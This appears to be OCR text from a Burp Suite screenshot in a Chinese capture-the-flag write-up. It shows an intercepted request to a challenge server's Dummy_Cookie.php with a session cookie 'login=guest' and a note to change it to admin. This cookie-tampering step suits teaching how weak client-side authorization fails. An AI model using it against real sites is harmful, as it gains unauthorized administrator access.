 Burp Suite Professional v2.0.11beta - Temporary Project - fkg
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://202.38.69.223:32130 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /Dummy_Cookie.php?token=9%3AMEQCIE3Ceomj%2FoO995gFY0Rj9Jy05s3NZWqDIjekhcCCnfK6AiB3%2BEVKhNIVNOS6PUdK HTTP/1.1
Host: 202.38.69.223:32130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=6s3cjs9jkuk0qked2oqolt015g; login=guest
Upgrade-Insecure-Requests: 1
这里修改为admin即可
? < + > 没有比赛